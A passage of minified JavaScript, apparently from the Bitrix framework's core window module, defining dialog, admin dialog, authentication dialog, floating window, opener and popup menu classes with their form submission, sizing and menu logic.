i=this.GetForm();if(i){i.onsubmit=null;i.method="POST";if(!i.action||e){e=e||this.PARAMS.content_url;if(null!=t){var s=e.indexOf("?");if(s==-1)e+="?"+t;else e=e.substring(0,s)+"?"+t+"&"+e.substring(s+1)}i.action=e}if(!i._bxsender){i._bxsender=i.appendChild(BX.create("INPUT",{attrs:{type:"hidden",name:"bxsender",value:this._sender}}))}this._wait=BX.showWait();this.auth_callback=BX.delegate((function(){this.hideNotify();this.Submit(t)}),this);BX.ajax.submit(i,BX.delegate((function(){this.closeWait()}),this))}else{window.alert("no form registered!")}};BX.CDialog.prototype.GetForm=function(){if(null==this.__form){var t=this.PARTS.CONTENT_DATA.getElementsByTagName("FORM");this.__form=t[0]?t[0]:null}return this.__form};BX.CDialog.prototype.GetRealForm=function(){if(null==this.__rform){var t=this.PARTS.CONTENT_DATA.getElementsByTagName("FORM");this.__rform=t[1]?t[1]:t[0]?t[0]:null}return this.__rform};BX.CDialog.prototype._checkButton=function(t){var e=["btnSave","btnCancel","btnClose"];for(var i=0;i<e.length;i++){if(this[e[i]]&&t==this[e[i]])return e[i]}return false};BX.CDialog.prototype.ShowButtons=function(){var t=[];if(this.PARAMS.buttons){if(this.PARAMS.buttons.title)this.PARAMS.buttons=[this.PARAMS.buttons];for(var e=0,i=this.PARAMS.buttons.length;e<i;e++){if(BX.type.isNotEmptyString(this.PARAMS.buttons[e])){t.push(this.PARAMS.buttons[e])}else if(BX.type.isElementNode(this.PARAMS.buttons[e])){t.push(this.PARAMS.buttons[e])}else if(this.PARAMS.buttons[e]){if(!BX.is_subclass_of(this.PARAMS.buttons[e],BX.CWindowButton)){var s=this._checkButton(this.PARAMS.buttons[e]);this.PARAMS.buttons[e]=new BX.CWindowButton(this.PARAMS.buttons[e]);if(s)this[s]=this.PARAMS.buttons[e]}t.push(this.PARAMS.buttons[e].Button(this))}}}return t};BX.CDialog.prototype.setAutosave=function(){if(!this.bSetAutosaveDelay){this.bSetAutosaveDelay=true;setTimeout(BX.proxy(this.setAutosave,this),10)}};BX.CDialog.prototype.SetTitle=function(t){this.PARAMS.title=t;BX.cleanNode(this.PARTS.TITLE_CONTAINER).appendChild(document.createTextNode(this.PARAMS.title))};BX.CDialog.prototype.SetHead=function(t){this.PARAMS.head=BX.util.trim(t);this.PARTS.HEAD.innerHTML=this.PARAMS.head||"&nbsp;";this.PARTS.HEAD.style.display=this.PARAMS.head?"block":"none";this.adjustSize()};BX.CDialog.prototype.Notify=function(t,e,i){if(!this.PARTS.NOTIFY){this.PARTS.NOTIFY=this.DIV.insertBefore(BX.create("DIV",{props:{className:"adm-warning-block"},children:[BX.create("SPAN",{props:{className:"adm-warning-text"}}),BX.create("SPAN",{props:{className:"adm-warning-icon"}}),BX.create("SPAN",{props:{className:"adm-warning-close"},events:{click:BX.proxy(this.hideNotify,this)}})]}),this.DIV.firstChild)}if(e)BX.addClass(this.PARTS.NOTIFY,"adm-warning-block-red");else BX.removeClass(this.PARTS.NOTIFY,"adm-warning-block-red");if(i!==true){t=BX.util.htmlspecialchars(t)}this.PARTS.NOTIFY.firstChild.innerHTML=t||"&nbsp;";this.PARTS.NOTIFY.firstChild.style.width=this.PARAMS.width-50+"px";BX.removeClass(this.PARTS.NOTIFY,"adm-warning-animate")};BX.CDialog.prototype.hideNotify=function(){BX.addClass(this.PARTS.NOTIFY,"adm-warning-animate")};BX.CDialog.prototype.__adjustHeadToIcon=function(){if(!this.PARTS.HEAD.offsetHeight){setTimeout(BX.delegate(this.__adjustHeadToIcon,this),50)}else{if(this.icon_image&&this.icon_image.height&&this.icon_image.height>this.PARTS.HEAD.offsetHeight-5){this.PARTS.HEAD.style.height=this.icon_image.height+5+"px";this.adjustSize()}this.icon_image.onload=null;this.icon_image=null}};BX.CDialog.prototype.SetIcon=function(t){if(this.PARAMS.icon!=t){if(this.PARAMS.icon)BX.removeClass(this.PARTS.HEAD,this.PARAMS.icon);this.PARAMS.icon=t;if(this.PARAMS.icon){BX.addClass(this.PARTS.HEAD,this.PARAMS.icon);var e=BX.style(this.PARTS.HEAD,"background-image")||BX.style(this.PARTS.HEAD,"backgroundImage");if(BX.type.isNotEmptyString(e)&&e!="none"){var i=e.match(new RegExp("url\\s*\\(\\s*('|\"|)(.+?)(\\1)\\s*\\)"));if(i){e=i[2];if(BX.type.isNotEmptyString(e)){this.icon_image=new Image;this.icon_image.onload=BX.delegate(this.__adjustHeadToIcon,this);this.icon_image.src=e}}}}}this.adjustSize()};BX.CDialog.prototype.SetIconFile=function(t){this.icon_image=new Image;this.icon_image.onload=BX.delegate(this.__adjustHeadToIcon,this);this.icon_image.src=t;BX.adjust(this.PARTS.HEAD,{style:{backgroundImage:"url("+t+")",backgroundPosition:"right 9px"}});this.adjustSize()};BX.CDialog.prototype.SetButtons=function(t){if(BX.type.isString(t)){if(t.length>0){this.PARTS.BUTTONS_CONTAINER.innerHTML+=t;var e=this.PARTS.BUTTONS_CONTAINER.getElementsByTagName("INPUT");if(e.length>0){this.PARAMS.buttons=[];for(var i=0;i<e.length;i++){this.PARAMS.buttons.push(new BX.CWindowButton({btn:e[i],parentWindow:this}))}}}}else{this.PARAMS.buttons=t;BX.adjust(this.PARTS.BUTTONS_CONTAINER,{children:this.ShowButtons()})}this.adjustSize()};BX.CDialog.prototype.ClearButtons=function(){BX.cleanNode(this.PARTS.BUTTONS_CONTAINER);this.adjustSize()};BX.CDialog.prototype.SetContent=function(t){this.__form=null;if(BX.type.isElementNode(t)){if(t.parentNode)t.parentNode.removeChild(t)}else if(BX.type.isString(t)){t=BX.create("DIV",{html:t})}this.PARAMS.content=t;BX.cleanNode(this.PARTS.CONTENT_DATA);BX.adjust(this.PARTS.CONTENT_DATA,{children:[this.PARTS.HEAD,BX.create("DIV",{props:{className:"bx-core-adm-dialog-content-wrap-inner"},children:[this.PARAMS.content]})]});if(this.PARAMS.content_url&&this.GetForm()){this.__form.submitbtn=this.__form.appendChild(BX.create("INPUT",{props:{type:"submit"},style:{display:"none"}}));this.__form.onsubmit=BX.delegate(this.__submit,this)}};BX.CDialog.prototype.__submit=function(t){for(var e=0,i=this.PARAMS.buttons.length;e<i;e++){if(this.PARAMS.buttons[e]&&(this.PARAMS.buttons[e].name&&/save|apply/i.test(this.PARAMS.buttons[e].name)||this.PARAMS.buttons[e].btn&&this.PARAMS.buttons[e].btn.name&&/save|apply/i.test(this.PARAMS.buttons[e].btn.name))){this.PARAMS.buttons[e].emulate();break}}return BX.PreventDefault(t)};BX.CDialog.prototype.SwapContent=function(t){t=BX(t);BX.cleanNode(this.PARTS.CONTENT_DATA);t.parentNode.removeChild(t);this.PARTS.CONTENT_DATA.appendChild(t);t.style.display="block";this.SetContent(t.innerHTML)};BX.CDialog.prototype.adjustSize=function(){};BX.CDialog.prototype.__adjustSize=function(){};BX.CDialog.prototype.adjustSizeEx=function(){BX.defer(this.__adjustSizeEx,this)()};BX.CDialog.prototype.__adjustSizeEx=function(){var t=this.PARTS.CONTENT_DATA.firstChild,e=0,i,s;while(t){if(BX.type.isElementNode(t)){i=parseInt(BX.style(t,"margin-top"),10);if(isNaN(i))i=0;s=parseInt(BX.style(t,"margin-bottom"),10);if(isNaN(s))s=0;e+=t.offsetHeight+i+s}t=BX.nextSibling(t)}if(e)this.PARTS.CONTENT_DATA.style.height=e+"px"};BX.CDialog.prototype.__onResizeFinished=function(){BX.WindowManager.saveWindowSize(this.PARAMS.resize_id||this.PARAMS.content_url,{height:parseInt(this.PARTS.CONTENT_DATA.style.height),width:parseInt(this.PARTS.CONTENT_DATA.style.width)})};BX.CDialog.prototype.Show=function(t){if(!this.PARAMS.content&&this.PARAMS.content_url&&BX.ajax&&!t){var e=BX.showWait();BX.WindowManager.currently_loaded=this;this.CreateOverlay();this.OVERLAY.style.display="block";this.OVERLAY.className="bx-core-dialog-overlay";var i="",s="GET";if(this.PARAMS.content_post){i=this.PARAMS.content_post;s="POST"}var o=this.PARAMS.content_url+(this.PARAMS.content_url.indexOf("?")<0?"?":"&")+"bxsender="+this._sender;this.auth_callback=BX.delegate((function(){this.PARAMS.content="";this.hideNotify();this.Show()}),this);BX.ajax({method:s,dataType:"html",url:o,data:i,skipAuthCheck:true,onsuccess:BX.delegate((function(t){BX.closeWait(null,e);this.SetContent(t||"&nbsp;");this.Show()}),this)})}else{BX.WindowManager.currently_loaded=null;BX.CDialog.superclass.Show.apply(this,arguments);this.adjustPos();this.OVERLAY.className="bx-core-dialog-overlay";this.__adjustSize();BX.removeCustomEvent(this,"onWindowResize",BX.proxy(this.__adjustSize,this));BX.addCustomEvent(this,"onWindowResize",BX.proxy(this.__adjustSize,this));if(this.PARAMS.resizable&&(this.PARAMS.content_url||this.PARAMS.resize_id)){BX.removeCustomEvent(this,"onWindowResizeFinished",BX.proxy(this.__onResizeFinished,this));BX.addCustomEvent(this,"onWindowResizeFinished",BX.proxy(this.__onResizeFinished,this))}}};BX.CDialog.prototype.GetInnerPos=function(){return{width:parseInt(this.PARTS.CONTENT_DATA.style.width),height:parseInt(this.PARTS.CONTENT_DATA.style.height)}};BX.CDialog.prototype.adjustPos=function(){if(!this.bExpanded){var t=window;var e=BX.PageObject.getRootWindow();if(e.BX.SidePanel&&e.BX.SidePanel.Instance&&e.BX.SidePanel.Instance.getTopSlider()){t=e.BX.SidePanel.Instance.getTopSlider().getWindow()}var i=t.BX.GetWindowInnerSize();var s=t.BX.GetWindowScrollPos();var o={left:parseInt(s.scrollLeft+i.innerWidth/2-parseInt(this.DIV.offsetWidth)/2)+"px",top:Math.max(parseInt(s.scrollTop+i.innerHeight/2-parseInt(this.DIV.offsetHeight)/2),0)+"px"};BX.adjust(this.DIV,{style:o})}};BX.CDialog.prototype.GetContent=function(){return this.PARTS.CONTENT_DATA};BX.CDialog.prototype.btnSave=BX.CDialog.btnSave={title:BX.message("JS_CORE_WINDOW_SAVE"),id:"savebtn",name:"savebtn",className:BX.browser.IsIE()&&BX.browser.IsDoctype()&&!BX.browser.IsIE10()?"":"adm-btn-save",action:function(){this.disableUntilError();this.parentWindow.PostParameters()}};BX.CDialog.prototype.btnCancel=BX.CDialog.btnCancel={title:BX.message("JS_CORE_WINDOW_CANCEL"),id:"cancel",name:"cancel",action:function(){this.parentWindow.Close()}};BX.CDialog.prototype.btnClose=BX.CDialog.btnClose={title:BX.message("JS_CORE_WINDOW_CLOSE"),id:"close",name:"close",action:function(){this.parentWindow.Close()}};BX.CAdminDialog=function(t){BX.CAdminDialog.superclass.constructor.apply(this,arguments);this._sender="core_window_cadmindialog";BX.addClass(this.DIV,"bx-core-adm-admin-dialog");this.PARTS.CONTENT.insertBefore(this.PARTS.HEAD,this.PARTS.CONTENT.firstChild);this.PARTS.HEAD.className="bx-core-adm-dialog-tabs"};BX.extend(BX.CAdminDialog,BX.CDialog);BX.CAdminDialog.prototype.SetHead=function(){BX.CAdminDialog.superclass.SetHead.apply(this,arguments);if(this.PARTS.HEAD.firstChild&&BX.type.isElementNode(this.PARTS.HEAD.firstChild)){var t=this.PARTS.HEAD.firstChild,e=0,i=0,s=0;while(t){if(BX.type.isElementNode(t)){i=parseInt(BX.style(t,"margin-left"),10);if(isNaN(i))i=0;s=parseInt(BX.style(t,"margin-right"),10);if(isNaN(s))s=0;e+=t.offsetWidth+i+s}t=BX.nextSibling(t)}this.SETTINGS.min_width=Math.max(e,this.SETTINGS.min_width)-2;if(this.PARAMS.width<this.SETTINGS.min_width){BX.adjust(this.PARTS.CONTENT_DATA,{style:{width:this.SETTINGS.min_width+"px"}})}}};BX.CAdminDialog.prototype.SetContent=function(t){this.__form=null;if(BX.type.isElementNode(t)){if(t.parentNode)t.parentNode.removeChild(t)}this.PARAMS.content=t;BX.cleanNode(this.PARTS.CONTENT_DATA);BX.adjust(this.PARTS.CONTENT_DATA,{children:[this.PARAMS.content||"&nbsp;"]});if(this.PARAMS.content_url&&this.GetForm()){this.__form.appendChild(BX.create("INPUT",{props:{type:"submit"},style:{display:"none"}}));this.__form.onsubmit=BX.delegate(this.__submit,this)}};BX.CAdminDialog.prototype.__expandGetSize=function(){var t=BX.CAdminDialog.superclass.__expandGetSize.apply(this,arguments);t.width-=parseInt(BX.style(this.PARTS.CONTENT_DATA,"padding-right"))+parseInt(BX.style(this.PARTS.CONTENT_DATA,"padding-left"));t.height-=parseInt(BX.style(this.PARTS.CONTENT_DATA,"padding-top"))+parseInt(BX.style(this.PARTS.CONTENT_DATA,"padding-bottom"));t.height-=this.PARTS.HEAD.offsetHeight;return t};BX.CAdminDialog.prototype.Submit=function(){var t=this.GetForm();if(t&&!t["bxpublic"]&&!/bxpublic=/.test(t.action)){t.appendChild(BX.create("INPUT",{props:{type:"hidden",name:"bxpublic",value:"Y"}}))}return BX.CAdminDialog.superclass.Submit.apply(this,arguments)};BX.CAdminDialog.prototype.btnSave=BX.CAdminDialog.btnSave={title:BX.message("JS_CORE_WINDOW_SAVE"),id:"savebtn",name:"savebtn",className:"adm-btn-save",action:function(){this.disableUntilError();this.parentWindow.Submit()}};BX.CAdminDialog.btnCancel=BX.CAdminDialog.superclass.btnCancel;BX.CAdminDialog.btnClose=BX.CAdminDialog.superclass.btnClose;BX.CDebugDialog=function(t){BX.CDebugDialog.superclass.constructor.apply(this,arguments)};BX.extend(BX.CDebugDialog,BX.CDialog);BX.CDebugDialog.prototype.ShowDetails=function(t){var e=BX(t);if(e){if(this.div_detail_current)this.div_detail_current.style.display="none";e.style.display="block";this.div_detail_current=e}};BX.CDebugDialog.prototype.SetContent=function(t){if(!t)return;var e=t.split("#DIVIDER#");if(e.length>1){this.PARAMS.content=e[1];this.PARTS.CONTENT_DATA.style.overflow="hidden";BX.CDebugDialog.superclass.SetContent.apply(this,[e[1]]);this.PARTS.CONTENT_INNER=this.PARTS.CONTENT_DATA.firstChild.nextSibling;this.PARTS.CONTENT_TOP=this.PARTS.CONTENT_DATA.insertBefore(BX.create("DIV",{props:{className:"bx-debug-content-top"},html:e[0]}),this.PARTS.CONTENT_INNER);this.PARTS.CONTENT_INNER.style.overflow="auto"}else{BX.CDebugDialog.superclass.SetContent.apply(this,arguments)}};BX.CDebugDialog.prototype.__adjustSize=function(){BX.CDebugDialog.superclass.__adjustSize.apply(this,arguments);if(this.PARTS.CONTENT_TOP){var t=this.PARTS.CONTENT_DATA.offsetHeight-this.PARTS.HEAD.offsetHeight-this.PARTS.CONTENT_TOP.offsetHeight-38;if(t>0){this.PARTS.CONTENT_INNER.style.height=t+"px"}}};BX.CEditorDialog=function(t){BX.CEditorDialog.superclass.constructor.apply(this,arguments);BX.removeClass(this.PARTS.CONTENT,"bx-core-adm-dialog-content-wrap");BX.removeClass(this.PARTS.CONTENT_DATA,"bx-core-adm-dialog-content");BX.removeClass(this.PARTS.CONTENT_DATA.lastChild,"bx-core-adm-dialog-content-wrap-inner");BX.removeClass(this.PARTS.BUTTONS_CONTAINER,"bx-core-adm-dialog-buttons");BX.addClass(this.PARTS.CONTENT,"bx-core-editor-dialog-content-wrap");BX.addClass(this.PARTS.CONTENT_DATA,"bx-core-editor-dialog-content");BX.addClass(this.PARTS.BUTTONS_CONTAINER,"bx-core-editor-dialog-buttons")};BX.extend(BX.CEditorDialog,BX.CDialog);BX.CEditorDialog.prototype.SetContent=function(){BX.CEditorDialog.superclass.SetContent.apply(this,arguments);BX.removeClass(this.PARTS.CONTENT_DATA.lastChild,"bx-core-adm-dialog-content-wrap-inner")};BX.CWizardDialog=function(t){BX.CWizardDialog.superclass.constructor.apply(this,arguments);BX.removeClass(this.PARTS.CONTENT,"bx-core-adm-dialog-content-wrap");BX.removeClass(this.PARTS.CONTENT_DATA,"bx-core-adm-dialog-content");BX.removeClass(this.PARTS.CONTENT_DATA.lastChild,"bx-core-adm-dialog-content-wrap-inner");BX.removeClass(this.PARTS.BUTTONS_CONTAINER,"bx-core-adm-dialog-buttons");BX.addClass(this.PARTS.CONTENT,"bx-core-wizard-dialog-content-wrap")};BX.extend(BX.CWizardDialog,BX.CDialog);BX.CAuthDialog=function(t){t.resizable=false;t.width=350;t.height=200;t.buttons=[this.btnSave];BX.CAuthDialog.superclass.constructor.apply(this,arguments);this._sender="core_window_cauthdialog";BX.addClass(this.DIV,"bx-core-auth-dialog");BX.AUTHAGENT=this};BX.extend(BX.CAuthDialog,BX.CDialog);BX.CAuthDialog.prototype.btnSave=BX.CAuthDialog.btnSave={title:BX.message("JS_CORE_WINDOW_AUTH"),id:"savebtn",name:"savebtn",className:"adm-btn-save",action:function(){this.disableUntilError();this.parentWindow.Submit("",this.parentWindow.PARAMS.content_url)}};BX.CAuthDialog.prototype.SetError=function(t){BX.closeWait();if(!!t)this.ShowError(t.MESSAGE||t)};BX.CAuthDialog.prototype.setAuthResult=function(t){BX.closeWait();if(t===false){this.Close();if(this.PARAMS.callback)this.PARAMS.callback()}else{this.SetError(t)}};BX.CWindowFloat=function(t){BX.CWindowFloat.superclass.constructor.apply(this,[t,"float"]);this.SETTINGS.resizable=false};BX.extend(BX.CWindowFloat,BX.CWindow);BX.CWindowFloat.prototype.adjustPos=function(){if(this.PARAMS.parent)this.adjustToNode();else if(this.PARAMS.x&&this.PARAMS.y)this.adjustToPos([this.PARAMS.x,this.PARAMS.y])};BX.CWindowFloat.prototype.adjustToPos=function(t){this.DIV.style.left=parseInt(t[0])+"px";this.DIV.style.top=parseInt(t[1])+"px"};BX.CWindowFloat.prototype.adjustToNodeGetPos=function(){return BX.pos(this.PARAMS.parent)};BX.CWindowFloat.prototype.adjustToNode=function(t){t=t||this.PARAMS.parent;this.PARAMS.parent=BX(t);if(this.PARAMS.parent){var e=this.adjustToNodeGetPos();this.DIV.style.top=e.top+"px";this.DIV.style.left=e.left+"px";this.PARAMS.parent.OPENER=this}};BX.CWindowFloat.prototype.Show=function(){this.adjustToPos([-1e3,-1e3]);BX.CWindowFloat.superclass.Show.apply(this,arguments);this.adjustPos()};BX.COpener=function(t){this.PARAMS=t||{};this.MENU=t.MENU||[];this.DIV=t.DIV;this.ATTACH=t.ATTACH||t.DIV;this.ATTACH_MODE=t.ATTACH_MODE||"bottom";this.ACTIVE_CLASS=t.ACTIVE_CLASS||"";this.PUBLIC_FRAME=t.PUBLIC_FRAME||0;this.LEVEL=t.LEVEL||0;this.CLOSE_ON_CLICK=typeof t.CLOSE_ON_CLICK!="undefined"?!!t.CLOSE_ON_CLICK:true;this.ADJUST_ON_CLICK=typeof t.ADJUST_ON_CLICK!="undefined"?!!t.ADJUST_ON_CLICK:true;this.TYPE=this.PARAMS.TYPE=="hover"?"hover":"click";this._openTimeout=null;if(this.PARAMS.TYPE=="hover"&&t.TIMEOUT!==0)this.TIMEOUT=t.TIMEOUT||1e3;else this.TIMEOUT=0;this.bMenuInit=false;if(!!this.PARAMS.MENU_URL){this.bMenuLoaded=false;this.bMenuLoading=false;this.MENU=[{TEXT:BX.message("JS_CORE_LOADING"),CLOSE_ON_CLICK:false}];if(this.PARAMS.MENU_PRELOAD){BX.defer(this.Load,this)()}}BX.ready(BX.defer(this.Init,this))};BX.COpener.prototype.Init=function(){this.DIV=BX(this.DIV);switch(this.TYPE){case"hover":BX.bind(this.DIV,"mouseover",BX.proxy(this.Open,this));BX.bind(this.DIV,"click",BX.proxy(this.Toggle,this));break;case"click":BX.bind(this.DIV,"click",BX.proxy(this.Toggle,this));break}};BX.COpener.prototype.Load=function(){if(this.PARAMS.MENU_URL&&!this.bMenuLoaded){if(!this.bMenuLoading){var t=this.PARAMS.MENU_URL;if(t.indexOf("sessid=")<=0)t+=(t.indexOf("?")>0?"&":"?")+"sessid="+BX.bitrix_sessid();this.bMenuLoading=true;BX.ajax.loadJSON(t,BX.proxy(this.SetMenu,this),BX.proxy(this.LoadFailed,this))}}};BX.COpener.prototype.SetMenu=function(t){this.bMenuLoaded=true;this.bMenuLoading=false;if(this.bMenuInit){this.MENU.setItems(t)}else{this.MENU=t}};BX.COpener.prototype.LoadFailed=function(t,e){this.bMenuLoading=false;this.SetMenu([{TEXT:BX.message("JS_CORE_NO_DATA"),CLOSE_ON_CLICK:true}]);BX.debug(arguments)};BX.COpener.prototype.checkAdminMenu=function(){if(document.documentElement.id=="bx-admin-prefix")return true;return!!BX.findParent(this.DIV,{property:{id:"bx-admin-prefix"}})};BX.COpener.prototype.Toggle=function(t){this.__clear_timeout();if(!this.bMenuInit||!this.MENU.visible()){var e=this.TIMEOUT;this.TIMEOUT=0;this.Open(t);this.TIMEOUT=e}else{this.MENU.Close()}return!!(t||window.event)&&BX.PreventDefault(t)};BX.COpener.prototype.GetMenu=function(){if(!this.bMenuInit){if(BX.type.isArray(this.MENU)){this.MENU=new BX.CMenu({ITEMS:this.MENU,ATTACH_MODE:this.ATTACH_MODE,SET_ID:this.checkAdminMenu()?"bx-admin-prefix":"",CLOSE_ON_CLICK:!!this.CLOSE_ON_CLICK,ADJUST_ON_CLICK:!!this.ADJUST_ON_CLICK,PUBLIC_FRAME:!!this.PUBLIC_FRAME,LEVEL:this.LEVEL,parent:BX(this.DIV),parent_attach:BX(this.ATTACH)});if(this.LEVEL>0){BX.bind(this.MENU.DIV,"mouseover",BX.proxy(this._on_menu_hover,this));BX.bind(this.MENU.DIV,"mouseout",BX.proxy(this._on_menu_hout,this))}}BX.addCustomEvent(this.MENU,"onMenuOpen",BX.proxy(this.handler_onopen,this));BX.addCustomEvent(this.MENU,"onMenuClose",BX.proxy(this.handler_onclose,this));BX.addCustomEvent("onMenuItemHover",BX.proxy(this.handler_onover,this));this.bMenuInit=true}return this.MENU};BX.COpener.prototype.Open=function(){this.GetMenu();this.bOpen=true;this.__clear_timeout();if(this.TIMEOUT>0){BX.bind(this.DIV,"mouseout",BX.proxy(this.__clear_timeout,this));this._openTimeout=setTimeout(BX.proxy(this.__open,this),this.TIMEOUT)}else{this.__open()}if(!!this.PARAMS.MENU_URL&&!this.bMenuLoaded){this._loadTimeout=setTimeout(BX.proxy(this.Load,this),parseInt(this.TIMEOUT/2))}return true};BX.COpener.prototype.__clear_timeout=function(){if(!!this._openTimeout)clearTimeout(this._openTimeout);if(!!this._loadTimeout)clearTimeout(this._loadTimeout);BX.unbind(this.DIV,"mouseout",BX.proxy(this.__clear_timeout,this))};BX.COpener.prototype._on_menu_hover=function(){this.bMenuHover=true;this.__clear_timeout();if(this.ACTIVE_CLASS)BX.addClass(this.DIV,this.ACTIVE_CLASS)};BX.COpener.prototype._on_menu_hout=function(){this.bMenuHover=false};BX.COpener.prototype.handler_onover=function(t,e){if(this.bMenuHover)return;if(e!=this&&t==this.LEVEL-1&&this.ACTIVE_CLASS){BX.removeClass(this.DIV,this.ACTIVE_CLASS)}if(this.bMenuInit&&t<=this.LEVEL-1&&this.MENU.visible()){if(e!=this){this.__clear_timeout();this._openTimeout=setTimeout(BX.proxy(this.Close,this),this.TIMEOUT)}}};BX.COpener.prototype.handler_onopen=function(){this.bOpen=true;if(this.ACTIVE_CLASS)BX.addClass(this.DIV,this.ACTIVE_CLASS);BX.defer((function(){BX.onCustomEvent(this,"onOpenerMenuOpen")}),this)()};BX.COpener.prototype.handler_onclose=function(){this.bOpen=false;BX.onCustomEvent(this,"onOpenerMenuClose");if(this.ACTIVE_CLASS)BX.removeClass(this.DIV,this.ACTIVE_CLASS)};BX.COpener.prototype.Close=function(){if(!this.bMenuInit)return;if(!!this._openTimeout)clearTimeout(this._openTimeout);this.bOpen=false;this.__close()};BX.COpener.prototype.__open=function(){this.__clear_timeout();if(this.bMenuInit&&this.bOpen&&!this.MENU.visible())this.MENU.Show()};BX.COpener.prototype.__close=function(){if(this.bMenuInit&&!this.bOpen&&this.MENU.visible())this.MENU.Hide()};BX.COpener.prototype.__close_immediately=function(){this.bOpen=false;this.__close()};BX.COpener.prototype.isMenuVisible=function(){return null!=this.MENU.visible&&this.MENU.visible()};BX.CMenu=function(t){BX.CMenu.superclass.constructor.apply(this);this.DIV.style.width="auto";this.DIV.style.height="auto";this.PARAMS=t||{};this.PARTS={};this.PARAMS.ATTACH_MODE=this.PARAMS.ATTACH_MODE||"bottom";this.PARAMS.CLOSE_ON_CLICK=typeof this.PARAMS.CLOSE_ON_CLICK=="undefined"?true:this.PARAMS.CLOSE_ON_CLICK;this.PARAMS.ADJUST_ON_CLICK=typeof this.PARAMS.ADJUST_ON_CLICK=="undefined"?true:this.PARAMS.ADJUST_ON_CLICK;this.PARAMS.PUBLIC_FRAME=typeof this.PARAMS.PUBLIC_FRAME=="undefined"?false:this.PARAMS.PUBLIC_FRAME;this.PARAMS.LEVEL=this.PARAMS.LEVEL||0;this.DIV.className="bx-core-popup-menu bx-core-popup-menu-"+this.PARAMS.ATTACH_MODE+" bx-core-popup-menu-level"+this.PARAMS.LEVEL+(typeof this.PARAMS.ADDITIONAL_CLASS!="undefined"?" "+this.PARAMS.ADDITIONAL_CLASS:"");if(!!this.PARAMS.SET_ID)this.DIV.id=this.PARAMS.SET_ID;if(this.PARAMS.LEVEL==0){this.ARROW=this.DIV.appendChild(BX.create("SPAN",{props:{className:"bx-core-popup-menu-angle"},style:{left:"15px"}}))}if(!!this.PARAMS.CLASS_NAME)this.DIV.className+=" "+this.PARAMS.CLASS_NAME;BX.bind(this.DIV,"click",BX.eventCancelBubble);this.ITEMS=[];this.setItems(this.PARAMS.ITEMS);BX.addCustomEvent("onMenuOpen",BX.proxy(this._onMenuOpen,this));BX.addCustomEvent("onMenuItemSelected",BX.proxy(this.Hide,this))};BX.extend(BX.CMenu,BX.CWindowFloat);BX.CMenu.broadcastCloseEvent=function(){BX.onCustomEvent("onMenuItemSelected")};BX.CMenu._toggleChecked=function(){BX.toggleClass(this,"bx-core-popup-menu-item-checked")};BX.CMenu._itemDblClick=function(){window.location.href=this.href};BX.CMenu.prototype.toggleArrow=function(t){if(!!this.ARROW){if(typeof t=="undefined"){t=this.ARROW.style.visibility=="hidden"}this.ARROW.style.visibility=!!t?"visible":"hidden"}};BX.CMenu.prototype.visible=function(){return this.DIV.style.display!=="none"};BX.CMenu.prototype._onMenuOpen=function(t,e){if(this.visible()){if(e==this.PARAMS.LEVEL&&t!=this){this.Hide()}}};BX.CMenu.prototype.onUnRegister=function(){if(!this.visible())return;this.Hide()};BX.CMenu.prototype.setItems=function(t){this.PARAMS.ITEMS=t;BX.cleanNode(this.DIV);if(!!this.ARROW)this.DIV.appendChild(this.ARROW);if(this.PARAMS.ITEMS){this.PARAMS.ITEMS=BX.util.array_values(this.PARAMS.ITEMS);var e=false;var i=0;for(var s=0,o=this.PARAMS.ITEMS.length;s<o;s++){if((s==0||s==o-1)&&this.PARAMS.ITEMS[s].SEPARATOR)continue;i++;if(!e)e=!!this.PARAMS.ITEMS[s].GLOBAL_ICON;this.addItem(this.PARAMS.ITEMS[s],s)}if(i===1)BX.addClass(this.DIV,"bx-core-popup-menu-single-item");else BX.removeClass(this.DIV,"bx-core-popup-menu-single-item");if(!e)BX.addClass(this.DIV,"bx-core-popup-menu-no-icons");else BX.removeClass(this.DIV,"bx-core-popup-menu-no-icons")}};BX.CMenu.prototype.addItem=function(t){this.ITEMS.push(t);if(t.SEPARATOR){t.NODE=BX.create("DIV",{props:{className:"bx-core-popup-menu-separator"}})}else{var e=!!t.MENU&&(BX.type.isArray(t.MENU)&&t.MENU.length>0||t.MENU instanceof BX.CMenu)||!!t.MENU_URL;if(t.DISABLED){t.CLOSE_ON_CLICK=false;t.LINK=null;t.ONCLICK=null;t.ACTION=null}var i={};if(!!t.LINK||BX.browser.IsIE()&&!BX.browser.IsDoctype()){i.href=t.LINK||"javascript:void(0)"}if(this.PARAMS.PUBLIC_FRAME){i.target="_top"}t.NODE=BX.create(!!t.LINK||BX.browser.IsIE()&&!BX.browser.IsDoctype()?"A":"SPAN",{props:{className:"bx-core-popup-menu-item"+(e?" bx-core-popup-menu-item-opener":"")+(!!t.DEFAULT?" bx-core-popup-menu-item-default":"")+(!!t.DISABLED?" bx-core-popup-menu-item-disabled":"")+(!!t.CHECKED?" bx-core-popup-menu-item-checked":""),title:!!BX.message["MENU_ENABLE_TOOLTIP"]||!!t.SHOW_TITLE?t.TITLE||"":"",BXMENULEVEL:this.PARAMS.LEVEL},attrs:i,events:{mouseover:function(){BX.onCustomEvent("onMenuItemHover",[this.BXMENULEVEL,this.OPENER])}},html:'<span class="bx-core-popup-menu-item-icon'+(t.GLOBAL_ICON?" "+t.GLOBAL_ICON:"")+'"></span><span class="bx-core-popup-menu-item-text">'+(t.HTML||(t.TEXT?BX.util.htmlspecialchars(t.TEXT):""))+"</span>"});if(e&&!t.DISABLED){t.NODE.OPENER=new BX.COpener({DIV:t.NODE,ACTIVE_CLASS:"bx-core-popup-menu-item-opened",TYPE:"hover",MENU:t.MENU,MENU_URL:t.MENU_URL,MENU_PRELOAD:!!t.MENU_PRELOAD,LEVEL:this.PARAMS.LEVEL+1,ATTACH_MODE:"right",TIMEOUT:500})}else if(this.PARAMS.CLOSE_ON_CLICK&&(typeof t.CLOSE_ON_CLICK=="undefined"||!!t.CLOSE_ON_CLICK)){BX.bind(t.NODE,"click",BX.CMenu.broadcastCloseEvent)}else if(this.PARAMS.ADJUST_ON_CLICK&&(typeof t.ADJUST_ON_CLICK=="undefined"||!!t.ADJUST_ON_CLICK)){BX.bind(t.NODE,"click",BX.defer(this.adjustPos,this))}if(e&&!!t.LINK){BX.bind(t.NODE,"dblclick",BX.CMenu._itemDblClick)}if(typeof t.CHECKED!="undefined"){BX.bind(t.NODE,"click",BX.CMenu._toggleChecked)}t.ONCLICK=t.ACTION||t.ONCLICK;if(!!t.ONCLICK){if(BX.type.isString(t.ONCLICK)){t.ONCLICK=new 